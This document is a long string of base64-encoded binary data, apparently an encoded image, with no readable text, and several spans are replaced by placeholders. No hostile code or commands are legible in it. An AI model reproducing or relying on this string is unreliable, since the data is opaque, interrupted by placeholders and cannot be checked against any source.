QIN5pAZGplYOospzvj5fDR2lLqNp//Y+pOz1z5klllu+XuXwe8e5pZxNv/8mHtW3+f1g/75faXjl1/+D1iov2n777c/f6ihtvr/[base64]/zBWvY6BzGMiw972tpeyk3UPfOUrX8wKiT5E5ix9MOsZ+xypPqDNT5KTFFr9gmZJ/WWyf/[base64]/ZpRkghykIA35skSGdJGMHOkjTSq0n1FSpZLE5P4yyf+/TTrNHVHr5P9CmbVRklJUpiTQqTqiSrMxAyRpe2Us22YTuNmSg3MLyi8s4NQQ4k1Ye4NKVamAAU0MjkYvvBHipsWWaIaVmjza0RPAkoQsFSab62oXuzjzzbd+ZkvqXGddOxMmMmEhAUrAlxtK0Dt46FOfA+NN7/7JmuDsSWHIKV6gILCCNgYDH7shzqAqhqjr1FGiiqqe9K7HRz1qVLQjA2RHOyozQopUtSXV2SLbF0nYrlS2RHupJmO6SanRtKZT+yQob7qfURowbGE7pU8RdKBVPpBVapNg20RQQSdE11Y00dBSOfShD5XFAkYZIQl7+V0qyEAT47VF4ZDQVcT/Ma5aYKjcWsLa3rKuBRBoQAIZVMFNbrbrM+WEa1zf6k669vdL7FRimMag1yPgiwp/vaJgBTungR12i7Z5jZ74ZBzGNvagCQ3GQsGhsDheFrOZ3SxnqTfRPKb4Y6PVHiC99z3Thg+kq6UxSU96UkjOdra1dSlMYXpbme72ar79bU69tlOecoRAyE3uSMrQqrVFSJbTvRVOdoJLDw5lu8CSahO8Oyym0EAL0yiCJnBRuBslrizUYnPj4BtfOD8hR/QlgDS4QAG2egZMcg3Nlva8RHcGOtAE3oYDDnym2FFhXw12sD61UbDeQBrSd2oNFvd0YeKlccONmMEbGaqwyjqn/zoifmiJs9Moil7UoiveY2hZnFEXx1h85JNxjc3XWlzLrH04dp+OV9pSHt+PaT++7UyNLWSp/XZrOd0pqRCYkVN5hIGrMsmCYFVU585ylrbakHU7+CFAlCWq3RVWE2iggwcU4QEyMC96Y5gjNtewhnBeL1tkKIv5IoEAZHAAl74EYD0D/K5MtOuAPaMKCpTDdTs4Qr5KQLBG5xM3hi0YxcM4G4GakbGAMijEIOtGfLgG1MWJ46idN2LqDMPU2EG1qrHX6la/GmWDlHWtDzljW9+sta69MSTZF1tfxy/YPRY2kJ9GNd16EpREDqWRRRUgsRHoIkyetnKFqlxrP0jKbv+jZZVz5e0OfUgLvuouCc2ugyWMuQjZ2ELh2t52GCZzzfBWb7ztTi20nEXv+OY7fZHQgFKIqTOp4wa82nn4PR/e4AIPzZhUAQQo4isBC+4dFiMuG0rfJsJg3N3FKyw84jCsYYHyeCOa8cY8jRzEop7jyVd+sZZP1LMeU/WKZQ5r7sVYxjfP+fkametd9zroOyY60Yt+fCAfG9lMLzKzkRx1JSeQ2lZX7pNdBStYwWRWz5XuTAhwk1xhuW5b2PJ2yz4iLdAgBuMVgXnPiwS4o1f+8FZcmmVhjPvjCP85kgUaAIHvsRgLAmiAJdiFwiM8BFQdzkA8BmzABoyXMOk3EOj/AhNouC4gg0qgncvzl9vgPDqBtN1BLIy7sD7JMMdCqAtohBVghIUqI9VbveaYjtYjtVJ7vRPDo9mzPdC6vUCCsZoTn0NKrd7zPZ8pwuCDn5QaPqG7pOKrLaPjpKQTMmXjD+cDG+iDNgNJrmoTqmqzPq2Lpejatpr4PpzIELALu6IgP+46Px3QgjBwgmZhtwxxoS2gr/iTPzyUu2SSv8PxvwAcC31DAwJAA2LYhgQ8RG74BsJjQCZSvH8DsEFzgHMohTMxjXqqhd7ZQNv5QIvznRAEnuAhQQzTBTQqKAgIhuPhtBWcgNR7QVCzLIhyPTqywVO7wdqrPR4smdLKPY8C/0LUGkIiLEKSOsLXAjolTJqhEzZiM7qpiUIA6q0prMJme7aNqEaNmD6TyMYuvLbsixDuE8MLsjJcAgoQ2bJfWcOkMApA0IJ6CAOsKqa/m0M6DIstOK87zENk6r+vmC8//EN/FEBAdAMHQMRDVMRETERFFLhE9BKE/[base64]/[base64]/cAu3czTHenCCB6CFDBGBuJxL+IzP+PQ7aBGLvQzA++NHP+RHDjDEwUyd/yRMg0w8RdSzdvmEJLCDLgiFUMgBMpgdRsP/zNoQQd+pUMPaDTmhjTJSrBIsyVIkTciagQuAAE8AzYWZgNZ0zRhEORokMZlsuVXLSZgLmZjjwVjjxZrzKFoLTpppJF3rOSREzvlBSqU8OuVjyudkPlFyulI6palElY6oOi7kwge6SpToRq77RpsATysLP/H7BbFzKkAAhF8gUy34hRN4gBNAAveMS7h80/dsAPmcU7GoU/rCS/vEz6/Av/w8HGNQi/7rT8H8BEIN0MM81IYMk4XkDCAoBTsIhS6YTDLwhG64TAnFvI3sJ4v7xNcAHg4NvYUZTdIrzRlYRdDDMNZM0VBrjj2gzRpsvZSzzVRDtRhltd2cud7syV/k/1H0+T0gJZrjFNJKUk4nXMbmdM5kg05lCy6IeDri6imMAImqs7qrrFKSwL4J6k4xxJBaEsdxBBEPAVPs+gUCsAUbiMtYSFeacFN2fUs5pVM69bt/VCa0sIA/naEZci+3WIVBHUxDTR1xILyATcjBW4NSWNAGpQIy0IVKLRjLu1TY6KKO5LyKMxgNvbSBOiNNO8UQbYRgWEkXXE3WFFkUVdVKeMmTk01Z1Q6apNWKykkavdU/UpnTSq0g3FFe/VEjHM6eQylhLZpkNNbkQ9KmVFKcYlIrlMpqRC4prdJspL6rQwkwnBXv3NJbudrwE0+6+QkwxRBbYIYGSFdccE84XbHXsoXTuJTTd51PaPFHfaS/[base64]/wAsAAAAAIACyAAACP8A1QgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o82K+mzZs4c+rcybOnz59AgwodSrSo0aM3/9X8x7Sp06dQo/5jwJTBB6tUpWrd+hQU169guUY6EbZprFgiypZFEhYMGKdv/7lS+6/R0wtPV+hdwdSHj1VOIUCAyqgwI7pRAShezLisp3+PPUmeDBmyLl1RJ2CacLnzZcklJgP49620adPcUn9aDWSB6zVrQCT5l8NNlwQmZsxwk6NUkjULgLse7vpTG+PcTp/WIFiwhrIEkUqfTr269evYhSrthzgsVaxXn2b/7R4209YaNcyHffT0UST3TU9EUstMBNpYUUXI0K+WExL//2zByVZxMQWGK3PNFVYjF9jlFF5O8SWhD/+sQiFTgjEyGFOG+fGPh1yNJuI/ipFo4ogmghVZZZF5EhqLlWF22QT/0PiPLpxNMIEnupTwGWWkKfdNaqqx1lpwsYFQCm1dhGJCE7rRQEMOsq1BRnDEDUcMMW2kJuQ34jgHAXPPfRVddmimqeaabE7HFHdKkbcVeOPJqZZXWtWQJ1jvvecUWWHh11RaT8nwj36EgsUWW01toVYT/4ABqVMRRMAUL08x6KBWEv5zCIUXYjjYYRwahsqHITqFIomLnThaWCu2/yiZLjzWKmONOOaa42X4uNijaOJ8SWSRnxwZHAiyLenGKAkY48YMNDTSS29J/[base64]/7jHnxtQ/+VVqJbMcqVwlARzhTDTSjYVKUTN94UhI9HJaHGF3os6oaGjUzyv4x1jrLLMK4YumWP3bgrjZz1+GtonrTh82nDckO0sbAhm0QptSWgxQUzLDFDL8A/[base64]/3iWv9WkFT1rJhJ7Gx5Ty3W1f6vOTEQ+lqKYI7j9YpEsTnhABxTnFfv+YAcWYwqDI/UN/TNHL/vwSqstx6B+GaVsCWwW60TnQKZHBEYtw5hlasa5npdna0IxTrA0iS0m4C6E+/tEMvfSCQcFbwQqrJbVKVo04nyAGt4LFjeZ1DSo4/IcOfUjKUlovTnD613fi1ZQ6TbEpoMgEE8n3FC84sT1QkSJT5NO3/fxrQI36yoHkB5X6jfGMjdgUGtO4Ag70zy+rCIbHBAjHOG6OPHTsXFNYFpUGQqZWe2TgrmR0GR9V0BMAAORphEYkomVJasnKnTH+ATwUPq2e9pxkCys5/7VLDidrM2QOhsrkh+eEcpSmTKhCyda2ITaFla/sChK3Mj67oe8ruhyLWgSFFjnJgGBSEdDgCOcWhknFUpe6mBnRODlPWagp1IRjNWWatjlysynefEwJ/vEim0WQVpjJUQl2ZM7JuE45GTTSa+B5u9qE4hczaMYFGrmCQxziaSdEYS/0Wa1+Gg952tJk7AYIrg9pwEM4ROhC18rWNalyKmprpfci+g9Z/mOiarllUy4KFbL46yvMEBRdtYIwpxjOKU9w2D8sVb+mREt/FxhhhPbHAcr9BaYfG2CHCtgum36um3YEZ+maorPO2MpHkylBz/6xtSENEgi0s50HbdOsZv8kc3978cFVL3BC23K1WkmgmjT8uQDkpCZYxHheUwqKqhyKra3Qje512NUdhw4xXnMdLCgmOsuteIGvUekT3/[base64]/Wy6jCGvYpkkosMS0lxvrZty7KxG9TSswXq0IzMJo1TBtG5jo5FVj/m5+tjJxbxLo5/6NX5LyR6mQ2YQAAlFvtZA1xYnM73C3rF01IJm/tuRerHqIXTBNxF3JABeK1mJL+3BaRmuc1EB30uTsOtaiTshTupHJ7cI3o2474L/[base64]/6PLLfNhtxTkIwXDSEFTYJ6Cmkcx1uUFSyyeDGVbq5cTMXCKLHT9j8NmWVIRkJ+lImC/xoLZLvgT85gp60wfcMC/[base64]/epb//rU78MemjKMPnh/+0zpvv8c+pAMpuStKbA2r2DZl/KnsOWjUfHPFpAQ9KKDpUD/mBRKv+jYZH5ZzJ3iTBzQX39hOV1zGAjYBlxHMgLmOm0WbakyRweGYDhlbaO1U7dCK5PhQJLxZ3HHGnOXJPFkG+mWd2VUYlJFVSn0SE/QgsZgDITnBm5ABTlAaaWAeC6Wb8XFeKlBY2MSSkyhVpQ3ajKAfP1wAqNnU54Aev0gepfXfCkWhct3eXZRE7MHe3Xweqq3e7nHeilAe/0QB693ClyoexsnRHBFFUXIeQTzcQW3fvuzGN3AeboAABOAfFPoDytQL9iXfd7XB8MQiII4DCwXfn84DNx3iFrBS1PEH3L/In+NAghfwWtx0QSLND/2A0Z1sYn41QtT10z7tTFnBlMDRECMcFYK6CEj42zQVhZv1hhxxhSiEys7JYtrp4Hn5Ani4IGDtBqDJltJA2KRdkZSxWiN1CBTxVsz8ASyYAyAoAUyGI0zSGk50As4SDWr4BpZ8wllEj1NIYRDGGpr6A8A0A8+wHnoNEeZVxP6gI5zNIeXJwM2cYUF0AmnoIWdkI/5qIUp0A+SQHv/oIVM4XqqFwfuwj1w5QXwWHqlZzFPcYeXxxTH5w80wgxsqBXd532IuBV/2Ad28wh78IcpcH5OkX6Bcl7u8y/zV38BIhUWoANMoQO8pmX5dykoJUb1//V0wuaJxLY/[base64]/hB9+TCbtDmbIamRtZkPhNgU+fCH4PcPXtCRXEEWOccVgWUf7ecU/JGcVSQVkohl/wCTWUZMkMJ09ZOJwlYXUUdPkzUhfFGABvgtzP92ioywZuX5NWzWdR/ClE/xiq0Si9QmixbIOhVUAm0gVh9INMSwAK0BG1KTBDRIgncnlvbDW7yVgg0ShTOgDwT6BEjwoDvglqMwoXIpg71APDpYXNxADPxmY6IkeX0ZcDXgA4rBCJbHkKS3jjXhWZ6zAjaRAroXmZf5ekrgcJFpav/gC3GAe3EghqpHBK8XB/sIe2lIREjAed3QhgVXmv6QpFH2ZBFwed0wkU1qh8zHGHwBCrfZkVzapYDIFF6Qkdo3iB05iIHYJ+kja1/BnE3hS/8QZQNDWPTHFFsACIfFFC/ZFFu0RYfDFCiFKRITbPUFdWd0QhAiIXtxdR2zCtP/JEAIWE0aoGYasGZL2XWWCoTb5J4IpCJQkVobKBnE8A+8CHfutEH/aWhKYwKBR6B1gYxTpaBMA3iBNwOA0AC2egk7oAUTOqFxGY29QEnD4Yt66RQewpch2lYjuhgLpw9UaqIptnmX53knEIXUWq1SCHr0GAcRp4WauZk2oaO5J3PdSpAFkHEzqgSfmZALiaIMSTgTyQhgwHmWspqXtwXh8w/3eldM0Zu+qSfo8Q969Q9eOrCHeH7EGRU85xT4EVhURHyI8g8NIBUgVWsBwhZbQDjP6RQw+Q9P8BZN0Gv6oHRhMGI0MGJglp1nxJ0+GYD+ZTmZpVkc8hynSKmFcZSV/6qe7Dl2KQNnOtup8vkU9PmpurgATPGBsjN3C9CVZFAthjYKJoAGgMeqilatC8qggdeCsiALaIALGGALGEACO2ACz7iro9CrUUMG2VhcRTMYBBWpH4pjxxpweSiP/QCR3VADl3d6EOkPoCcDLDpHLpqFr1cHvjCZBXAKhYuPcGK4Dkd7PnoKTAGkqneGB0mv8RhlJ+oPjFBwe9tkFnl5AEClPtAIe+t3yCgD0YdE/Pp9AbuvwLm6v+kU5yO79CEnKcemPgcVufYPuUZ0UpFYNClvf8o0/[base64]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[base64]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[base64]/[base64]/7EtH7hzUovTqhwpHgt1LIkxzogtdDHBwoAhr7h30MCjCcBs0kK4HEqkLZKpvouKwABIu7vZpYSEh6Q6UIFUzJOBvQuH9Qsq/4k0riw2fpA1iAEJTzFWHpvrzgvkvEsf8vI4SfDCXBSJ7cWT++WLnIaJaafE5NrCXpPEWeNEVStM5UHEr/[base64]/nuzJ7EwIfIlThYo6Ou1O8AKZTYOLXEsIcYJF85zFdCAMCnzPXNxFBcEQWpk7WvEZshwaofGohOAhuMARHalU2HBLHmSplvoHmMIaIOzGx/tGm7oSB/WpCNVLKsEpKdk8JvS80CPM70mIxBTRvyHRwMECLMgBO7CDleiCUECc2KNMnEgIzdzMzhSrKwiKZ2CFZ3iUjlMkRTKKiQsKWlBDUcG41zSd5aPISsE9IP0H1ZkJjcSM4kyZ82POwoJS34nJTeqVkByzy0q5vuAdNps58KOVDzhTfY3OTwzFSMO/N/XJoaSODyBApOTOTGBFuMjThECvpyRP80wHEQiEQBCB/0AlDIbCRV+jla1MiI6NihWSBbz7GWO4z6JpRmdLiBxKCBzJEeU6sAJLMCLiEbiAy6pB0EPgGp39iwbVsMjwKSq5sJxKQs7DIlf1AwAAEwD4UHqj1SpcPSw4UX/[base64]/gLAIUxKeHcJShYvJO1UsIVUKRRvQ27y3ASoAQIUQFdG+sdWoPVHHRNEuWKNLmMyBw4l+nAa4ONbduyODhBS7aqtIaSvFmaNCTIqZkAmbAFKhmEhamAYcUEPc0yu7xYxkeFyF2qyAtT8LThkGkFwOdh7msYx+3clSzJdR/NdTJNgP+tykbMXvxKDSbVhl6dOpnMWJnVha5NP2RLtfVBatvC9k24IOSQjgTRFGBan+bMYW+TvjdVmn4UEict4G67YV0BqEgLCtiTDCaNCffVCzEVqcipKiPVry/VCnZTErLNHAKYX/qP23LkCcS5gDYcWJzBQUr/VMgdSJnMAUPWYritsjDLAjBhaymWA+xamUhYNNf/zW24vgy2CAV7lgSIbkPdjgDq7kW0qIwv2gosNcE/atU5RToYwMUEjKOqXTO+0g6vqLPW1YW4ML1V3dGp5Y1H0Qlonds4OLHe5FUHs7JMBdD/RdZQGDFXEFF0lik4oASSUwJm4E533i591UhMgaBXUib7TeuNDilAFadJtQKgITtPGSoSKDNZhCIChnM55HEkXnEk2CfxsFxMHafbRfHNvasZI9McQ9QKjaHXAJPk7DpZijOtbWp3hNAc69msg92lPb2jwLW2KAHkCGSI7oVCxT/[base64]/gR5TGOV4JMdwIAgoEwak72FC0Ov3UcxtIFR0Dc7ydWVAIQE6N8ejZyFM+S9ek3T5L2dOLjGEZQ5+gdGnmwKr3Cdw2wMz3AN1+wN4AcP/3AQLwK1SIgOB3ET93BNKGFR1D+OVrMTP3FNSNNp2OAH6IcPqPEbt/EP2PEH2HEf7/GCLVhQGHIiJ3IM+piEAoXOLFYmb3Inn4YXj3Ipf/FpeAqaToj7+iCOgkGESNkYiZH/JAwcUV4ehMvnfan/Q4jm6w7VVMTeoGVqc+Nuv+Q8VGCTMXKTfyhvPS/vMlI91vPVd6axMLTvGwNbem7rabgEEGACN1FvFjMJRQA4JnMrrgJX09GrKMM9yeExAxeUZt1DxLZwUR91OSvxKT/1KC+C/PsHVPdwxBJtNvXJHTf1Vq91W5fyIggoULh1Xu/1E7ffXcbyXv7ljqWVGXKFZeRpZBZzhFhuZzfQJPKBNKfmpW5sCYs8qN5mCbWScs4IuNjzPdcbMzbR9y7ryaTf+jb0GP3HIpgDEeGGRu8I9k5fk8iBw5l0o9CJvtbDbu0qsgLDnLC9sAV1ViF1gz/4Z/H1hPCFZ0iBonD4FLgC/w9X9SJQ9X+oAxJIAQzQeIg/AxQvAk0AeZHXBBsvOh//AIvHeI7f+Ix/Bl9/[base64]/X+JYfjGEwAERgA9NnAwMYhg+HiyswgNN/fQPABlTXBFHc8cJt/dc/fQMYAP+5XXnf/3zg/33hZ/mI/04CrINOSH4TKAbmb37nf37nz33pn37qN31EMIBB8HCNFXaFQYgtcCGRjQsFGhpkj4CxjAwAhQunWfoEW4ELMPOabSmpPwQjARukhpC7BDFPKIGIAAhGbQB4KgjgH8KE/yAghODwIQRGDhkx0qCB4oIFQJh8+qTwH7eQIkd+ApJxwRoQSXLY6ZLAxCVW/4oUQTjnypVpN+fcvFKEH65yDjqOLMqto8kkbrSYaGDi1yUcOB7YsGWV1tR/Nmw8mDp1DkIcN/9NmyZVDVo1/daybev2Ldy4cufSrWv37tuf/Pby7ev3L+ANbzcADoxXU+G/GzT/IcSGiA3kyJInGyjELwAPFLA0o0Cx5+NeSQNgbS6tedjHf4D7/fvg+gNifj1Ic96MgkeafwMm8+7t+zdkRAYGIQT1AOEeRwaWM2/u/LmB0dJhTa9OnTT22pzFBNiLCyGSf5zEJxy/ZYusLf9kpQajEEyTf64iINSXMAIvXjMapW504R9/Cf2XWkIrHOLDP4esomAwCBLYEEQRMuLJBJ6sMsMTgCDRAC64NICEMfr04kdBDzq0UIQRSaSBRkAAQQwQHiUU0jdGHUXMSWuQkUQpObjh0g5K4EATQlf8g1NPPRVxBSD3cNGRR9v8Q842IVVJ0o5ujLLDJYBcstVxVW31/[base64]/KC0Lof+ffRBSsM+NEKCCG4CkKrONhnihB5AsAKaDRgA5lqPkALLQYjjAsSjfxLYL8PsegiMcQwQUxqNor0CY4ZpcRjDi6ZsAMJcxCJ05JJokxLEq38Q/8UOVRuI/M25mxT5Tc5f7JjDr9gwCUGGOBAy1Y2IJzwFWoimSZYc+CA0Jr/xJlWnlVbfTWesYkCHNeRGVAHQoK1tdcVu/VmzaB2MfYPEb9ho1oRjPEjx7XWqkZHpZb+Y6kc/wwCC3OjTXupZtAtB0uq/Gjymmt8McvD3tgilnfdlVt+abZ7GbfXHpRf/nndkV+rbSwyiBeet/+Ai5AFBJqbGn3/2NdngAjNK6C8qa1QLwcJIhhMQvhCHDEEAEzQiC0JH1w080Uj/MA0DzTQyzafnLRAvqusAtEqGbn44sVMfKRxSB0tYH1KIPT4YwJcPo2oT0viNP9PlzjQyicifXT/M//9X/mJUtxAAAxc4ktd2cqZklamMk2DLG9iGpluMjW0YK2CFrxgW/SCDOoMoIMe/CAIQUidKHSHH4L5B1t+8g85iIE0HrwOHRByF0T9Axkf5KCwPvMPTdSEH3343N4msYe9TEIhlurDpCzFLDF8hFpLfOLjhqi4VrmmH3uhA7NERysk8sNzoKucFkOlrc3xo3OGQkit0lhEP6mxjf9oIxxJhzqEeGsLqUtPez7iCjBEwBWzOyMgdXeIfPlgX/wini4YgQY1JYRgWmme0RCItAcAggtjSAj2EKKRf3jvexQDn/hAAhIb5c98HlNfKVryEpKZbCY0mR/9+EEABQwl/38IkdI//[base64]/Rp1xn/Uy9BLSgYqwDeiVJDPAhMYAbQ04pWbIEQG2SDYE3NBtGMhjCuQA8X3OBCRjj5Dxdt1ZMwqtiLOjIj8iHFYx9bH5CUQAKE0ER+r//0CT9+0QqcUcENC6AABUpQglzqcpcb29kSugCVBmAAKwjMipFyggMkkckma4qeNKlWNQZsoLKWrezVKHtZy9Zps5i9Jj/okE1tSksM3XwLol5RKXJKCwXIQFQR6rK2HvxjcDyoldz60cM+EEikvkUIraTI272RU1aTUqg/g7sXTbjqA3oRRkEPGo1X7OWiE72uRSN6z5BeVKLZ/e5FxwiKveRCCuY9L3rTi4D19mC9CAgjrSjR3kEM4hX1va9984vf+sZGBuPhREvP+LqEPCECfCQQTgGZOwId4hC9+wfwhHfIiOmiF2VBqlP/0VQERjKqRzNaMm3xDayaRCMa+Sr/x8AHJW6M0iilrBiMcgQC9bHEJUcg2WLb2tZYGkMbV/oHFZAwCjLgtQR95Z8vj2I9KozCDSYImg1wgMysHKkI0XygTsqUtCNNM0+ESYzY7